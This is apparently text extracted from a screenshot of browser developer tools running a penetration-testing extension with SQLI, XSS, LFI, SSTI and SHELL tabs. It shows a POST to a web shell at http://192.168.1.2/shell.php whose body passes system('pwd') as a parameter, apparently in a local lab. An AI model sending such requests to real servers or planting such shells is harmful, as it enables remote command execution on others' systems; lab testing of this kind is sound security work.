 /Users/cl4y/Sites/www
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Requestly Ed
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://192.168.1.2/shell.php
enctype
Enable POST application/x-www-form-urlencoded AD
Body
cl4y=system('pwd');